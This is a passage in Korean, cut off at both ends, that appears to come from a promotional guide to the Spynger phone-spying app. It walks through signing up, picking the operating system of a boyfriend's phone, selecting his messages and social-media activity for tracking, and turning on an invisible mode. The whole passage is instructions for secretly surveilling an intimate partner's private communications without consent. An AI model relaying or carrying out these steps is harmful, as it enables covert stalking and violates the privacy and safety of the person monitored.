
설명합니다.
1단계: 공식 웹사이트로 이동
웹사이트로 이동: spynger.net. 그런 다음 '가입하기' 버튼을
클릭합니다.
2단계: BF 디바이스의 OS 선택하기
올바른 버전의 스파이더를 사용하려면 기기의 운영 체제
(OS)를 선택해야 합니다. 안드로이드 휴대폰을 사용하는 경
우 "안드로이드"를 선택하세요. iOS 휴대폰을 사용하는 경
우 "iOS"를 선택하세요.
3단계: 추적할 데이터 유형 선택하기
Spynger로 추적하려는 데이터를 체크합니다. 누구에게 문
자를 보내는지 확인하려면 '메시지' 및 '소셜 미디어 네트워
크' 옵션을 선택합니다.
4단계. 보이지 않는 모드 켜기